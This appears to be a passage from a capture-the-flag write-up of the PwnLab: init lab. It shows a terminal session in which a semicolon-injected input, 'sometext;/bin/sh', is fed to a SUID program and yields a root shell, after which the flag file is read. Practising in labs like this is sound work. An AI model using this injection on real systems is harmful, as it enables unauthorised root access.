 mike@pwnlab:/home/mike$ ./msg2root
Message for root: sometext;/bin/bash
sometext
bash-4.3$ whoami
mike
bash-4.3$ id
uid=1002(mike) gid=1002(mike) groups=1002(mike),1003(kane)
bash-4.3$ exit
exit
mike@pwnlab:/home/mike$ ./msg2root
Message for root: sometext;/bin/sh
sometext
# id
uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups=0(root),1003(kane)
# whoami
root
# ls /root
flag.txt  messages.txt
# cat /root/flag.txt
Congrats
If  you are  reading this,  means  that you have  break 'init'
Pwnlab.  I hope  you enjoyed  and thanks  for  your time doing
this challenge.
Please send me  your  feedback or your  writeup,  I will  love
reading it
For sniferl4bs.com
claor@PwnLab.net - @Chronicoder